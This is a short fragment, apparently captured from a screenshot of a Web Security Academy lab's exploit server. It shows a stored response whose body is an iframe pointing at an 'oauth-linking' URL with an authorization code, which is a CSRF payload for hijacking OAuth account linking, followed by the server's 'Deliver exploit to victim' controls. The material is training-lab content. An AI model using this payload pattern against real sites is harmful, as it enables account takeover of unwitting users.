 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a25004b03bcd8aec045842100040064.web-security-academy.net/oauth-linking?code=atFnsK7Tp-
TsCaic9PyvqJy2rBB7bsxRpLGn543UH7V"></iframe>
Store View exploit Deliver exploit to victim Access log